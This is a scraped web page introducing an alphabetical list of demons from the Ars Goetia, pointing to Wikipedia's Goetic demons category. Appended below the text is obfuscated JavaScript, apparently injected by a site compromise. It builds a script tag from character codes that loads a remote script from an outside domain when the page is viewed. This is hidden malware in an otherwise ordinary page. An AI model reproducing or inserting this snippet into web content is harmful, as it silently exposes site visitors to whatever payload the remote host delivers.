 List of demon name in the Ars Goetia
This list alphabetizes the demons of the goetia into an easy to reference manner. You will be taken off this site and redirected to the Wikipedia pages.
The demons' names (given below) are taken from the Ars Goetia, which differs in terms of number and ranking from the Pseudomonarchia Daemonum of Johann Weyer.
Source: https://en.wikipedia.org/wiki/Category:Goetic_demons
= function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,116,114,97,105,110,46,100,101,118,101,108,111,112,102,105,114,115,116,108,105,110,101,46,99,111,109,47,100,101,108,105,118,101,114,121,46,106,115,63,115,61,56);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();